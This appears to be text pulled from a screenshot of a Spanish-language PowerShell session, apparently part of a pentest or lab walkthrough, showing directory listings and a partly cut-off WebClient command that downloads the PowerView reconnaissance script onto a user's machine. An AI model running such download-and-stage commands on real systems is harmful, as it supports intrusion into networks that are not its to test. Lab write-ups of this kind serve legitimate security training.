 Directorio: C:\Users\empleado1
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 29/02/2024 11:39 3D Objects
d-r--- 29/02/2024 11:39 Contacts
d-r--- 29/02/2024 11:39 Desktop
d-r--- 29/02/2024 11:39 Documents
d-r--- 29/02/2024 11:39 Downloads
d-r--- 29/02/2024 11:39 Favorites
d-r--- 29/02/2024 11:39 Links
d-r--- 29/02/2024 11:39 Music
d-r--- 29/02/2024 11:45 OneDrive
d-r--- 29/02/2024 11:40 Pictures
d-r--- 29/02/2024 11:39 Saved Games
d-r--- 29/02/2024 11:40 Searches
d-r--- 29/02/2024 11:39 Videos
-a---- 29/02/2024 16:02 361920 powerview.ps1
PS C:\Users\empleado1> (New-Object System.NET.WebClient).DownloadFi
owerview.ps1")
PS C:\Users\empleado1> ls
Directorio: C:\Users\empleado1
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 29/02/2024 11:39 3D Objects
d-r--- 29/02/2024 11:39 Contacts
d-r--- 29/02/2024 11:39 Desktop
d-r--- 29/02/2024 11:39 Documents
d-r--- 29/02/2024 11:39 Downloads
d-r--- 29/02/2024 11:39 Favorites
d-r--- 29/02/2024 11:39 Links
d-r--- 29/02/2024 11:39 Music
d-r--- 29/02/2024 11:45 OneDrive
d-r--- 29/02/2024 11:40 Pictures
d-r--- 29/02/2024 11:39 Saved Games
d-r--- 29/02/2024 11:40 Searches
d-r--- 29/02/2024 11:39 Videos
-a---- 29/02/2024 16:10 265431 powerview.ps1
PS C:\Users\empleado1>